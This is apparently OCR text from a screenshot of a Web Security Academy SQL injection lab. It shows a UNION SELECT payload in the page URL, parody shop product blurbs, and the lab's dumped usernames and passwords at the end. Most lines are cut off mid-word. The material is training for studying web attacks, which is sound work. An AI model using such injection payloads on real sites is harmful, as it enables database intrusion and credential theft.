 https://0a1400bb04603250821979d800a40040.web-security-academy.net/filter?category=Lifestyle' UNION SELECT USERNAME_ITIF
ct Hackin... On-chain sleuth stuff Etherscan Client Portal... Download Books - Lib... 50-Days-Of-SQLi/DAY... ChatGPT Taking over Windows ... Windows-Local-Privile...
smiles are infectious you know, before long you will be smiling as well. All chalks can be replaced whenever you are running low, but please
sell colors individually, all replacements come as full packs of the complete set. We're sure you will find happy things to draw using all the co
The Splash
Are you one of those people who finds it hard to get going in the morning? Maybe you've tried stretching, or even Yoga to loosen those limb
If you're not a stretchy limb athlete we have the perfect solution for you. 'The Splash'. We supply you with a unique lightweight bucket, prove
volume of liquid. Before you go to bed just fill the bucket with regular tap water and leave in a handy place for the morning. On waking grab
splash that water all over yourself, we find holding the bucket above your head works best. Not only is 'The Splash' refreshing and revitalizi
saver, as you will not need to take a separate shower before leaving home. We do strongly advise all of our customers to place plastic shee
bedding to avoid water damage, these are sold separately and in easy to cut sheets so they can be customized to fit your furnishings. Don't
you start your day, be a Bright Button with 'The Splash'.
The Trapster
Struggling to lose weight? Tried every weird and wonderful diet under the sun? Look no further than The Trapster. Dieting stops here, today
those naughty, but nice, items you still have hiding in your cupboards and refrigerator can be placed on The Trapster's patented springy spr
spring into the food you don't wish to consume, and set the trap. Every time you try and retrieve the food items, the trap will be released and
your fingers. The Trapster is especially efficient at warding off those sweet cravings if you catch your fingernail. Snap. Now, that really does
attempt to take the food, reset the springy spring and start all over again. You will find you need to use different fingers each time you go for
other fingers will be too painful to re-use. This is where our invention really comes into play. After ten attempts to eat those goodies, it will ta
one week for your digits to recover. You should in that period of time have lost at least five pounds! Here's to a new slimmer you in two simp
shed those pounds today.
administrator
mlodw58475jvso5qeg4n
carlos
psspu00zhbi1ghzmt8yu
wiener
1418q8uhmhcdh1xx3lsl